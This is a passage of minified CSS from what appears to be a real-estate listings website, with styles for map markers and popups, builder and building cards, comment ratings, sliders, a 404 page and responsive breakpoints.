1.125rem;font-size:12px;line-height:1.33333em;text-transform:none;font-weight:500}.contact-me__button:hover .contact-me__button-icon svg{fill:#1d43bd}.contact-me__button:active .contact-me__button-icon svg{fill:#17369b}.contact-me__button-icon{width:22px;height:22px}.contact-me__button-icon svg{fill:#305be4}.contact-me__icon-container{background-color:#fff;width:26px;height:26px;border-radius:50%;position:absolute;left:.625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.contact-me__icon-container,.favorites{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.favorites{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.favorites__title{color:#48494a}.favorites__title--xl{font-size:18px;line-height:2.22222em}.favorites__text{font-size:12px;line-height:1.66667em;color:#48494a;padding:1.25rem 0}.favorites__text--center{text-align:center}.gallery-image{display:-webkit-box;display:-ms-flexbox;display:flex}.gallery-image+.gallery-image{margin-top:20px}.gallery-image img{width:100%;-o-object-fit:cover;object-fit:cover}.rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rating--static{-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row;padding-top:.625rem}.rating--static .rating__star svg{stroke-width:2px;stroke:#ffd200;fill:none}.rating--static .rating__star--active svg{stroke:#ffd200;fill:#ffd200}.rating__star{padding:3px;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer}.rating__star:hover svg,.rating__star:hover~.rating__star svg{fill:#ffd200;stroke:#ffd200}.rating__star svg{-webkit-transition:fill .2s ease,stroke .2s ease;transition:fill .2s ease,stroke .2s ease;pointer-events:none;fill:none;stroke:#ffd200;stroke-width:2px}.rating input:checked+.rating__star svg,.rating input:checked+.rating__star~.rating__star svg{fill:#ffd200;stroke:#ffd200}.comment{display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25rem 0}.comment--sub-item{padding-left:1.25rem;padding-right:0}.comment--sub-item .comment__avatar{margin-left:0}.comment+.comment{border-top:1px solid #f1f1f1}.comment__avatar{position:relative;margin:.3125rem 1.5625rem 0;border-radius:12px;width:60px;height:60px;background-color:#8a2ae3;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;-ms-flex-negative:0;flex-shrink:0;font-size:24px;line-height:1.33333em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none;overflow:hidden}.comment__avatar--transparent{background-color:transparent!important}.comment__avatar img{position:absolute;left:0;top:0;display:block;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.comment__author{font-weight:700;color:#48494a;margin-right:.625rem}.comment__date{font-size:14px;line-height:1.44444em;color:#80868e;white-space:nowrap}.comment__text{font-size:14px;line-height:1.28571em;color:#48494a;padding:.9375rem 0 1.875rem}.comment__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment__row--upper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment .rating{pointer-events:none}.comment__reply{font-size:14px;line-height:1.42857em;color:#80868e;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-transition:color .2s ease;transition:color .2s ease;position:relative}.comment__reply:hover{color:#48494a}.comment__reply:hover svg{fill:#48494a}.comment__reply svg{-webkit-transition:fill .2s ease;transition:fill .2s ease;margin-left:5px;fill:#80868e}.map-card{display:-webkit-box;display:-ms-flexbox;display:flex;height:120px}.map-card__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;padding:.9375rem .625rem}.map-card__square{height:100%;width:auto}.map-card__title{font-size:1rem;text-transform:uppercase;text-decoration:none;font-weight:700}.map-card__address,.map-card__title{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#48494a}.map-card__address{position:relative;max-width:100%;font-size:.8125rem;font-weight:400;line-height:1.15}.map-card__metro{position:relative;display:block;width:1.25rem;height:1.25rem}.map-card__metro .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:100%;margin:auto}.map-card__metro .svgi svg{width:100%;height:100%}.map-card__image{display:block;width:100%;position:relative;padding-top:100%;height:100%}.map-card__image .map-card__img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0;display:block}.multi-select{width:100%;position:relative}.multi-select__input,.multi-select__search{width:100%;background-color:#fff}.multi-select__input{outline:none;border:none;color:#48494a;padding:.8125rem 1.3125rem;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.multi-select__input,.multi-select__input:focus{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.multi-select__input::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.multi-select__input:-ms-input-placeholder,.multi-select__input::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.multi-select__input::placeholder{color:#a2a2a2;font-size:12px}.multi-select.is-open .multi-select__dropdown{display:initial}.multi-select__dropdown{padding:1.25rem;background-color:#fff;position:absolute;top:calc(100% + 1px);-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);left:0;width:100%;height:11.875rem;overflow-y:auto;display:none;z-index:2}.param{border-radius:2rem;padding:.125rem .4375rem;background-color:#fff;border:1px solid rgba(72,73,74,.2);cursor:pointer;-webkit-transition:color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;transition:color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;transition:box-shadow .3s ease,color .3s ease,border-color .3s ease;transition:box-shadow .3s ease,color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:safe center;-ms-flex-align:safe center;align-items:safe center;color:#80868e;margin-right:.4375rem;margin-bottom:.3125rem}.param:last-child{margin-right:0}.param:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);color:#48494a}.param:hover .param__icon{fill:#48494a}.param__icon{margin-left:.3125rem;width:.375rem;height:.375rem;fill:#80868e;-webkit-transition:fill .3s ease;transition:fill .3s ease}.param--reset{border-color:currentColor;background-color:#fff;color:#305be4;display:none}.param--reset .param__icon{fill:currentColor}.param--reset:hover{color:#1d43bd}.param--reset:hover .param__icon{fill:currentColor}.param--reset:active{color:#17369b}.param--reset:active .param__icon{fill:currentColor}.param--reset:nth-child(n+3){display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.popup--slider{max-width:80rem;width:100%}.popup-slider__stage>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.popup-slider__counter,.popup-slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex}.popup-slider__counter{pointer-events:none;color:#fff;font-size:.875rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.9375rem 0;-ms-flex-item-align:end;align-self:flex-end}.popup-slider__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.popup-slider__item img{max-height:75vh;-o-object-fit:contain;object-fit:contain}.popup-slider__video-wrapper{position:relative;padding-top:56.25%;width:100%}.popup-slider__video{position:absolute;width:100%;height:100%;top:0;left:0}.irs--flat .irs-line{background-color:hsla(0,0%,64%,.4)!important;height:6px!important}.irs-bar{background-color:#a2a2a2!important;height:6px!important}.irs--flat .irs-handle{width:20px!important;height:20px!important;border-radius:50%!important;top:18px!important;background-color:#fff!important;-webkit-box-shadow:0 0 6px -2px rgba(72,73,74,.8);box-shadow:0 0 6px -2px rgba(72,73,74,.8);-webkit-transition:background-color .3s ease;transition:background-color .3s ease;cursor:pointer}.irs--flat .irs-handle.state_hover{background-color:#305be4!important}.irs--flat .irs-handle i{display:none!important}.irs--accent .irs-handle{background-color:#ffd200!important}.irs--accent .irs-handle.state_hover{background-color:#e4bc00!important}.irs-from,.irs-single,.irs-to{background-color:transparent!important;color:#48494a!important;top:45px!important;font-size:.875rem!important;line-height:1.42857em!important}.irs-from:before,.irs-single:before,.irs-to:before{content:none!important}.irs-max,.irs-min{display:none!important}#building-title,#complex-title{position:fixed;background-color:#fff;color:#48494a;padding:.625rem .9375rem;font-size:.875rem;line-height:1.14286em;border-radius:.375rem;-webkit-transform:translate(-50%,75%);transform:translate(-50%,75%)}.map{position:relative;display:block;width:100%;height:28.125vw;height:36vmax;min-height:440px;max-height:540px;background-color:#fafafa;overflow:hidden}.map__style-switcher{position:absolute;bottom:.9375rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-radius:.5rem;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.map__style-switcher-button{font-weight:700;cursor:pointer;padding:.75rem .5rem;font-size:.875rem;line-height:1;color:#48494a}.map__style-switcher-button.is-active,.map__style-switcher-button:hover{color:#305be4}.map__style-switcher-button.is-active{cursor:default}.map__container{display:block;width:100%;height:100%}.map--builder{height:38.54167vw;height:36vmax;min-height:440px;max-height:740px}.map--filter{height:41.66667vw;height:36vmax;min-height:440px;max-height:800px}.map-wait{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.map-wait .logo__img{width:17rem;z-index:2}.map-wait-img img{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.map-wait__message{z-index:11;font-weight:700;color:#fff;font-size:1.2rem;text-shadow:0 0 6px rgba(0,0,0,.5),0 4px 4px rgba(0,0,0,.25);text-align:center}.map button[aria-label=Close]{width:27px!important;background-color:#2874d4!important;height:27px!important;right:-10px!important}.map button[aria-label=Close] img{width:20px!important;height:20px!important;margin:auto!important;-webkit-filter:invert(100%);filter:invert(100%)}.mapboxgl-map{font:inherit!important}.mapboxgl-canvas{outline:none}.mapboxgl__custom-marker{width:35px;height:50px;background:url(/Media/assets/images/map-marker/sm.png) no-repeat 50%;background-size:contain}.mapboxgl__custom-marker--advertisement{background:url(/Media/assets/images/map-marker/smAdvertisement.png) no-repeat 50%;background-size:contain}.mapboxgl-popup{max-width:none!important;width:300px}.mapboxgl-popup-close-button{outline:none;right:unset;left:100%;width:30px;height:30px;background-color:hsla(0,0%,100%,.6);-webkit-transition:background-color .4s;transition:background-color .4s;font-size:0;background-image:url(/_HTML/src/assets/images/close.svg);background-repeat:no-repeat;background-position:50%;background-size:14px}.mapboxgl-popup-close-button:hover{background-color:#fff}.mapboxgl-popup-content{padding:0;-webkit-box-shadow:none;box-shadow:none}.rasrochka{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rasrochka .media-item{margin-right:10%;margin-bottom:14px}.ratio{position:relative;background-color:#e9e9e9}.ratio--1x1{padding-top:100%}.ratio--16x9{padding-top:56.25%}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.preloader{position:relative}.preloader--show{pointer-events:none}.preloader__block{position:absolute;top:-2px;left:-2px;right:-2px;bottom:-2px;z-index:10}.preloader__block:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,91%,.5);background-image:url(static/pic/preloader.gif);background-repeat:no-repeat;background-position:50%;opacity:0;-webkit-transition:.2s ease;transition:.2s ease}.button .preloader__block:before{background-size:auto 70%}.preloader--show .preloader__block:before{opacity:1}.well{border:1px solid #868686;padding:1.25rem;border-radius:.3125rem;margin-bottom:1.25rem}.wstabs-button{cursor:pointer}.wstabs-button.is-active{cursor:default}.wstabs-button.is-disabled,.wstabs-button:disabled{cursor:not-allowed}.wstabs-block:not(.is-active){display:none}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container--no-gap,.container .container{width:100%;padding-left:0;padding-right:0}.container--tiny{max-width:980px}.container--full{max-width:100%}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:12;display:block;padding:8px 0;background-color:#fff}.edge .header,.ie .header{position:static;top:auto;-webkit-transition:none;transition:none}.edge .header,.ie .header,.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__search-wrapper{width:100%}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0);opacity:0;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease}.site-search-is-open .header__site-search{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1}.header__control-button{padding-left:6px;padding-right:6px}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:450px;padding:1.5625rem 0}.section--building-cards{overflow:hidden;z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.footer__top{padding:2.8125rem 0 2.1875rem}.footer__bottom,.footer__top{display:block;border-top:1px solid #f1f1f1}.footer__bottom{padding:2.1875rem 0 2.5rem}.footer__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:145px}.error-404{display:block;max-width:1200px;margin:0 auto;color:#595b60;font-size:1rem;font-weight:400;line-height:1.15;text-align:center}.error-404 a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:inherit;font-weight:inherit;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.error-404 a:hover{color:rgba(19,52,127,.55)}.error-404 a:active,.error-404 a:hover{border-color:transparent;text-decoration:none}.error-404 a:active{color:rgba(19,52,127,.4)}.error-404 b,.error-404 strong{font-weight:700}.error-404__img{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:900px;margin:0 auto;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;overflow:hidden}.error-404__img img{display:block;margin:0;padding:0;border:none;opacity:0;overflow:hidden}.error-404__title{display:block;margin-bottom:1.875rem;font-size:1.5rem}.error-404__desc{display:block;line-height:1.875}@media only screen and (min-width:360px){.slider--building-view-gallery.hide-controls .slider__item{width:10.4375rem;margin:0 10px}.pagination__item--next,.pagination__item--prev{display:block}.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.table td:first-child,.table th:first-child{width:235px}.control-panel__button-container .button__text{font-size:1rem}.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.button--call{padding:12px 10px}.button--call span{margin:0 auto}.button--call .contact-me__icon-container{position:absolute}.button--visit-site{padding:12px 10px}.button--visit-site span{margin:0 auto}.button--visit-site svg{position:absolute}.banner__button{font-size:.875rem}.form--contact{padding:1.5625rem 3.125rem}.pagination__item--prev{margin-right:1rem}.pagination__item--next{margin-left:1rem}.pagination__item--divider{width:32px}.control-panel__heading{padding:.5625rem 0}.control-panel__title{line-height:1;text-align:left}.builder-card__count:after{display:block;right:12px}.building-view__section--sm{padding:0 1.25rem}.building-view__heading--control .building-view__title{padding-bottom:0}.building-view__heading--control{-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row}.rating--static{padding-top:0}.comment{padding:1.25rem .625rem}.comment--sub-item{padding-left:0;padding-right:0}.comment__avatar{display:-webkit-box;display:-ms-flexbox;display:flex}.comment__author{font-size:16px;line-height:1.375em}.comment__text{font-size:16px;line-height:1.25em}.comment__row--upper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row}.comment .rating{margin-left:1.25rem}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}}@media only screen and (min-width:641px){.magnific-popup--regauth .magnific-popup__proposal{position:absolute;left:1.25rem;bottom:1.5625rem;z-index:1;display:block;max-width:100%}.button--brand,.button--yellow-lg{padding:20px 44px}.button--huge .button__text{font-size:1.75rem}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.form--authorization,.form--registration{padding-right:40px}.form--authorization:after,.form--registration:after{content:"";position:absolute;top:0;right:0;z-index:1;display:block;width:1px;height:15rem;background-color:#f3f3f3}.gmap-wait__message{font-size:2rem}.pagination__item{margin:0 7px}.pagination__item--prev{margin-right:2.625rem}.pagination__item--next{margin-left:2.625rem}.control-panel--sticky.is-visible{top:54px}.map-wait__message{font-size:2rem}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}}@media only screen and (min-width:768px){.numeric-list__item,.numeric-list li{margin:.625rem 0 .625rem 1.375rem}.numeric-list--sitemap .numeric-list__item,.numeric-list--sitemap .numeric-list li{margin:.625rem 0 .625rem 1.75rem}.checked-list__item,.checked-list li{margin:.625rem 0 .625rem 1.375rem}.flex-fix--building-cards .flex-fix__cell,.flex-fix--news-cards .flex-fix__cell{max-width:500px}.flex-fix--leading-builder .flex-fix__cell{max-width:236px}.form--subscribe{margin:0;padding-top:4.0625rem}.form--contact{padding:2.5rem 5rem 2.1875rem}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.site-search--lg .site-search__input input:focus{border-color:#ffd200}.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid #c7d4dd;border-radius:50%}.control-panel--sticky.is-visible{top:56px}.control-panel__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.control-panel__button-container{width:unset}.control-panel__list-wrapper{overflow:unset}.builder-card__title{font-size:16px;line-height:1.15}.builder-card__count{max-width:150px;margin:0 auto}.builder-card__count:before{display:block}.builder-card__count:after{right:0}.builder-card__link{max-width:200px;margin:0 auto;text-align:left}.builder-info__stat-item{margin:10px}.builder-info__stat-num{font-size:28px}.builder-info__stat-text{font-size:16px}.media-card--advantage .media-card__aside{margin-right:10px}.media-card--advantage .media-card__desc{font-size:.875rem}.building-view__section--sm{padding:0 2.5rem}.fixed-info{display:none}.go-top{bottom:2.75rem;right:2.75rem}.contact-me__button{padding:.5rem 3.125rem}.favorites__title--xl{font-size:24px;line-height:2.5em}.favorites__text{font-size:14px;line-height:1.71429em;padding:2.5rem 0}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated{background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,#fafafa),color-stop(50%,#f1f1f1));background-image:linear-gradient(90deg,#fafafa 50%,#f1f1f1 0)}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.slider--building-view-gallery.has-dots{margin-bottom:0}.media-card--builder{max-width:500px}}@media only screen and (min-width:1025px){.button--brand,.button--yellow-lg{padding:20px 64px}.banner{padding:1.25rem 1.5625rem;grid-template-columns:auto minmax(0,3fr) minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,3fr) minmax(0,max-content)}.banner__logo-wrapper{width:5.625rem}.banner__text{font-size:1.25rem}.banner__phone{display:block}.banner:not(.banner--in-header) .banner__text{font-size:1rem}.banner:not(.banner--in-header) .banner__phone{font-size:1.25rem}.panel .table{width:calc(100% + 1.25rem);margin-left:-.625rem;margin-right:-.625rem}.table td:first-child,.table th:first-child{width:145px}.form--subscribe{padding-top:5rem}.form--contact{padding:2.5rem 6.875rem 2.1875rem}.notice{max-width:800px}.notice__content{max-width:100%}.gm-style>div>div:nth-child(3)>div:nth-child(2)>div:nth-child(4)>div{width:330px!important}.iw{width:330px}.iw .building-card__heading{height:240px}.control-panel--sticky.is-visible{display:block;top:0}.control-panel__list{-webkit-transform:translateX(-1.25rem);transform:translateX(-1.25rem)}.control-panel__item{margin:.625rem 1.25rem}.no-touchevents .building-card__slider .slider__arrow{opacity:0}.no-touchevents .building-card__slider .slider__arrow--prev{left:-2.75rem}.no-touchevents .building-card__slider .slider__arrow--next{right:-2.75rem}.no-touchevents .building-card:hover .building-card__slider .slider__arrow{opacity:1}.no-touchevents .building-card:hover .building-card__slider .slider__arrow--prev{left:0}.no-touchevents .building-card:hover .building-card__slider .slider__arrow--next{right:0}.builder-card__count{max-width:none;margin:0}.builder-card__count:before{left:-1.875rem}.builder-card__count:after{right:-6px}.building-view__rating{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.building-view__cover-holder{min-height:570px}.building-view__cover-link:hover{-webkit-transform:scale(1.025);transform:scale(1.025)}.building-view__status{max-width:275px}.building-view--progress .building-view__img{height:36vw}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__input input:focus{border-color:#ffd200}.site-search--def .site-search__suggestion{padding-left:2rem}.site-search--def .site-search__all-results{padding-left:1.3125rem}.builder-info__logo{margin:3.125rem 0 3.75rem}.header__controls-group{display:block;width:325px;max-width:325px}.header__site-search{position:absolute;top:-43px;right:0;width:480px;max-width:480px;z-index:2;left:calc(100% - 480px)}}@media only screen and (min-width:1281px){.banner__logo-wrapper{width:7.5rem}.table td:first-child,.table th:first-child{width:245px}.site-search__all-results--city{padding-left:1.3125rem!important}.builder-card__count:before{left:-3.75rem}.building-view--progress .building-view__img{height:41vw}}@media only screen and (min-width:1366px){.banner:not(.banner--in-header) .banner__text{font-size:1.25rem}.banner:not(.banner--in-header) .banner__phone{font-size:1.875rem}.building-view__cover-holder{min-height:unset;height:38.02083vw}}@media only screen and (min-width:1441px){.slider--builder-media-cards,.slider--building-view-gallery{max-width:100%}.building-view--progress .building-view__img{height:31vw}}@media only screen and (min-width:1920px){.building-view__cover-holder{min-height:730px;height:730px}}@media only screen and (max-width:1280px){.banner:not(.banner--in-header){grid-template-columns:auto minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,max-content)}.banner:not(.banner--in-header) .banner__phone{display:none}}@media only screen and (max-width:1024px){.table-responsive{width:100%;overflow-y:hidden}.site-search--def .site-search__suggestion{max-height:224px}.control-panel--sticky .control-panel__heading{padding:.5625rem 0}.complex-layout__info-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.complex-layout__areas-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-view__buttons-set>.container{width:100%;padding:0}.building-view__promotion{max-width:unset;width:98%;-webkit-transform:none;transform:none;position:relative;bottom:unset;top:unset;left:unset;right:unset;margin:10px auto}.popup-slider__item img{width:100%}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15);-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure 